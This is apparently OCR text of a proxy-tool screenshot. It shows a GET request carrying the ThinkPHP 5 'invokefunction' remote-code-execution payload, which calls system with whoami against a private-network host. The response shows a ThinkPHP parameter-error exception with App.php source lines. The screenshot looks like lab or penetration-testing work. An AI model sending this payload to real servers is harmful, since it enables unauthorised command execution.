 Raw Params Headers Hex
GET
/tp5/public/?s=/index/\think\app/invokefunction&funct=system&vars[0]=wh
oami&vars[1][]=-1 HTTP/1.1
Host: 192.168.66.20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Raw Headers Hex HTML Render
[0] InvalidArgumentException in App.php line 294
方法参数错误:function
285. $args[] = method_exists($className, 'instance') ? $className::insta
286. }
287. } elseif (1 == $type && !empty($vars)) {
288. $args[] = array_shift($vars);
289. } elseif (0 == $type && isset($vars[$name])) {
290. $args[] = $vars[$name];
291. } elseif ($param->isDefaultValueAvailable()) {
292. $args[] = $param->getDefaultValue();
293. } else {
294. throw new \InvalidArgumentException('method param miss:' . $name);
295. }
296. }
297. }